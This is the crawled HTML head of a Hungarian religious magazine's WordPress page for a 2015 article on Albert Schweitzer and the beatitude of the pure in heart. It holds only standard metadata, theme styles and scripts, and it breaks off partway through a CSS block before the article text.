

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ujhajtas.net.ua/boldogok-a-tiszta-szivek-mert-k-meglatjak-istent/
body_size: 44690
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="hu" itemscope itemtype="https://schema.org/BlogPosting"> <!--<![endif]-->
<head>
    <title>Boldogok a tiszta szívűek, mert ők meglátják Istent | Új Hajtás</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ujhajtas.net.ua/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://ujhajtas.net.ua/wp-content/uploads/2020/04/logo.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Új Hajtás &raquo; hírcsatorna" href="https://ujhajtas.net.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Új Hajtás &raquo; hozzászólás hírcsatorna" href="https://ujhajtas.net.ua/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Új Hajtás &raquo; Boldogok a tiszta szívűek, mert ők meglátják Istent hozzászólás hírcsatorna" href="https://ujhajtas.net.ua/boldogok-a-tiszta-szivek-mert-k-meglatjak-istent/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ujhajtas.net.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://ujhajtas.net.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://ujhajtas.net.ua/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ujhajtas.net.ua/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://ujhajtas.net.ua/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e815948e5c9ec5801de67b92a1d5a59fx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://ujhajtas.net.ua/wp-content/themes/Newspaper/style.css?ver=12.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://ujhajtas.net.ua/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://ujhajtas.net.ua/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e815948e5c9ec5801de67b92a1d5a59fx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://ujhajtas.net.ua/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=48767bfdc5698c9103b4ef9b700012fd' type='text/css' media='all' />
<script type='text/javascript' src='https://ujhajtas.net.ua/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ujhajtas.net.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>

<!-- OG: 3.3.1 --><link rel="image_src" href="https://ujhajtas.net.ua/wp-content/uploads/2015/01/images15_01_Schweitzer.jpg"><meta name="msapplication-TileImage" content="https://ujhajtas.net.ua/wp-content/uploads/2015/01/images15_01_Schweitzer.jpg">
<meta property="og:image" content="https://ujhajtas.net.ua/wp-content/uploads/2015/01/images15_01_Schweitzer.jpg"><meta property="og:image:secure_url" content="https://ujhajtas.net.ua/wp-content/uploads/2015/01/images15_01_Schweitzer.jpg"><meta property="og:image:width" content="800"><meta property="og:image:height" content="652"><meta property="og:image:alt" content="Schweitzer"><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="Az elmúlt évszázad egyik reggelén az afrikai őserdő mélyén, Lambaré- nében istentiszteletre gyűltek össze Albert Schweitzer munkatársai és fekete bőrű betegei. A „nagy fehér doktor”-, ahogy ápoltjai nevezték, szívesen tartotta a szabad ég alatt istentiszeleteit. „Ott az ég madarai is velünk énekeltek” – szokta mondani. Ezen a reggelen előbb egy Bach korált játszott hordozható harmóniumán...."><meta property="og:type" content="article"><meta property="og:locale" content="hu"><meta property="og:site_name" content="Új Hajtás"><meta property="og:title" content="Boldogok a tiszta szívűek, mert ők meglátják Istent"><meta property="og:url" content="https://ujhajtas.net.ua/boldogok-a-tiszta-szivek-mert-k-meglatjak-istent/"><meta property="og:updated_time" content="2015-01-29T12:29:13+00:00">
<meta property="article:published_time" content="2015-01-29T12:29:13+00:00"><meta property="article:modified_time" content="2015-01-29T12:29:13+00:00"><meta property="article:section" content="2015. 1. szám XX évfolyam"><meta property="article:author:username" content="admin">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary_large_image"><meta property="twitter:image" content="https://ujhajtas.net.ua/wp-content/uploads/2015/01/images15_01_Schweitzer.jpg"><meta property="twitter:image:alt" content="Schweitzer"><meta property="twitter:title" content="Boldogok a tiszta szívűek, mert ők meglátják Istent"><meta property="twitter:description" content="Az elmúlt évszázad egyik reggelén az afrikai őserdő mélyén, Lambaré- nében istentiszteletre gyűltek össze Albert Schweitzer munkatársai és fekete bőrű betegei. A „nagy fehér doktor”-, ahogy..."><meta property="twitter:url" content="https://ujhajtas.net.ua/boldogok-a-tiszta-szivek-mert-k-meglatjak-istent/">
<meta itemprop="image" content="https://ujhajtas.net.ua/wp-content/uploads/2015/01/images15_01_Schweitzer.jpg"><meta itemprop="name" content="Boldogok a tiszta szívűek, mert ők meglátják Istent"><meta itemprop="description" content="Az elmúlt évszázad egyik reggelén az afrikai őserdő mélyén, Lambaré- nében istentiszteletre gyűltek össze Albert Schweitzer munkatársai és fekete bőrű betegei. A „nagy fehér doktor”-, ahogy ápoltjai nevezték, szívesen tartotta a szabad ég alatt istentiszeleteit. „Ott az ég madarai is velünk énekeltek” – szokta mondani. Ezen a reggelen előbb egy Bach korált játszott hordozható harmóniumán...."><meta itemprop="datePublished" content="2015-01-29"><meta itemprop="dateModified" content="2015-01-29T12:29:13+00:00"><meta itemprop="author" content="admin">
<meta property="profile:username" content="admin">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://ujhajtas.net.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://ujhajtas.net.ua/wp-json/wp/v2/posts/3847" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ujhajtas.net.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ujhajtas.net.ua/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://ujhajtas.net.ua/boldogok-a-tiszta-szivek-mert-k-meglatjak-istent/" />
<link rel='shortlink' href='https://ujhajtas.net.ua/?p=3847' />
<link rel="alternate" type="application/json+oembed" href="https://ujhajtas.net.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fujhajtas.net.ua%2Fboldogok-a-tiszta-szivek-mert-k-meglatjak-istent%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ujhajtas.net.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fujhajtas.net.ua%2Fboldogok-a-tiszta-szivek-mert-k-meglatjak-istent%2F&#038;format=xml" />
<style type='text/css'>
				iframe.pvfw-pdf-viewer-frame{
					max-width: 100%;
					border: 0px;
				}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/ujhajtas.net.ua\/wp-admin\/","wpRestNonce":"9233decc20","wpRestUrl":"https:\/\/ujhajtas.net.ua\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/ujhajtas.net.ua\/wp-admin\/","wpRestNonce":"9233decc20","wpRestUrl":"https:\/\/ujhajtas.net.ua\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":3847};
    </script>
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/ujhajtas.net.ua\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.1";
var td_get_template_directory_uri="https:\/\/ujhajtas.net.ua\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="10";
var td_please_wait="K\u00e9rj\u00fck, v\u00e1rjon ...";
var td_email_user_pass_incorrect="T\u00e9ves felhaszn\u00e1l\u00f3n\u00e9v vagy jelsz\u00f3!";
var td_email_user_incorrect="E-mail vagy felhaszn\u00e1l\u00f3n\u00e9v t\u00e9ves!";
var td_email_incorrect="T\u00e9ves E-mail!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#64a533";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="El\u0151z\u0151 (balra ny\u00edl)";
var td_magnific_popup_translation_tNext="K\u00f6vetkez\u0151 (jobb ny\u00edl gomb)";
var td_magnific_popup_translation_tCounter="%curr% a %total%-b\u00f3l";
var td_magnific_popup_translation_ajax_tError="A  %url%-t nem siker\u00fclt bet\u00f6lteni.";
var td_magnific_popup_translation_image_tError="A #%curr% k\u00e9pet nem siker\u00fclt bet\u00f6lteni.";
var tdBlockNonce="632ef318b5";
var tdDateNamesI18n={"month_names":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"month_names_short":["jan","febr","m\u00e1rc","\u00e1pr","m\u00e1j","j\u00fan","j\u00fal","aug","szept","okt","nov","dec"],"day_names":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"day_names_short":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-11371077-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-11371077-1');
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://ujhajtas.net.ua/",
                    "name": "Kezdőlap"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ujhajtas.net.ua/category/2015/",
                    "name": "2015"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ujhajtas.net.ua/category/2015/2015-1/",
                    "name": "2015. 1. szám XX évfolyam"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ujhajtas.net.ua/boldogok-a-tiszta-szivek-mert-k-meglatjak-istent/",
                    "name": "Boldogok a tiszta szívűek, mert ők meglátják Istent"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #64a533;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
